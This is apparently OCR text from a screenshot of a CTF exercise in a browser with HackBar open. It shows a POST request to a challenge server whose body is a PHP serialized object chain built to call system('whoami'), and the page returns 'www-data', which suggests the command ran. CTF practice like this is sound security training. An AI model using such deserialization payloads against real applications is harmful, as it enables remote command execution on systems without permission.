 商家管理系统 主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 练武积分板 奇安信攻防社区-信... 登录 技术文章
www-data
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://27.25.151.198:45437/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:
{i:0;O:8:"HeiCaFei":1:
{s:9:"HongCaFei";s:6:"system";}i:1;s:6:"whoami";}s:9:"Dagongren";a:1:
{i:0;s:1:"a";}s:9:"Bagongren";a:1:{i:0;s:1:"b";}}}i:0;N;}
Name
Upgrade-Insecure-Requests
Name
User-Agent